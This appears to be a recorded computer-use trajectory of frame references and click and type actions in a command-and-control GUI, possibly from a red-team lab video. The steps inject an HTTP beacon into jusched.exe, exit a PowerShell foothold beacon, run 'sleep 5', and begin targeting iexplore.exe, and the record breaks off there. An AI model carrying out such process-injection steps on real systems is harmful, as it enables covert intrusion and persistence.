
mouse_move(565, 104)

- Open the foothold session's WS1 process list and select jusched.exe (PID 5392)
click(305, 137)

click(369, 218)

mouse_move(127, 310)

click(277, 494)

mouse_move(100, 430)

- Inject a local - http listener beacon into jusched.exe (PID 5392)
click(335, 495)

click(392, 333)

mouse_move(663, 102)

mouse_move(285, 117)

- Exit the PowerShell foothold beacon (PID 5940) from its Beacon 10.10.10.191@5940 console
right_click(330, 112)

click(153, 259)

mouse_move(189, 119)

mouse_move(308, 117)

- Open an Interact console for the jusched.exe session and run sleep 5
click(216, 107)
text(sleep 5)

mouse_move(716, 121)

mouse_move(286, 111)

- List WS1 processes from the jusched.exe session and select iexplore.exe PID 1012
click(353, 216)

mouse_move(130, 374)

mouse_move(96, 443)

mouse_move(87, 446)

mouse_move(99, 441)
